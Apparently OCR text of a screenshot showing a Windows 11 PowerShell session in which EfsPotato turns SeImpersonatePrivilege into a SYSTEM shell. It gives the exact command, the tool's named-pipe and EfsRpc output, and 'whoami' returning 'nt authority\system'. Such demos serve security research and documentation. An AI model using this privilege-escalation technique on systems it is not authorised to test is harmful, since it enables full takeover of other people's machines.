 Administrator: Windows Powe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\user> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name         Description                               State
====================== ========================================= ========
SeImpersonatePrivilege Impersonate a client after authentication Disabled
PS C:\Users\user> C:\Dev\EfsPotato.exe -i -c cmd
[>] Trying to create named pipe.
[+] Named pipe is created successfully.
    [*] Path : \\.\pipe\{2407AC47-4284-4C55-A4EA-24CDC5A63693}\pipe\srvsvc
[>] Waiting for named pipe connection.
[>] Calling EfsRpcEncryptFileSrv().
    [*] Target File Path: \\localhost/pipe/{2407AC47-4284-4C55-A4EA-24CDC5A63693}\C$\PrivFu.txt
[+] Got named pipe connection.
[+] Named pipe impersonation is successful (SID: S-1-5-18).
[+] SYSTEM process is executed successfully (PID = 7432).
Microsoft Windows [Version 10.0.22621.525]
(c) Microsoft Corporation. All rights reserved.
C:\Users\user>whoami
nt authority\system
C:\Users\user>
System > About
Windows specifications
Edition
Windows 11 Pro
Version
22H2
Installed on
1/20/2023
OS build
22621.525
Experience
Windows Feature Experience Pack 1
Microsoft Services Agreement
Microsoft Software License Terms
Related
Product key and activation
Change product key or upgrade your ed
Privacy & security
Windows Update
10:24 PM
10/9/2023
1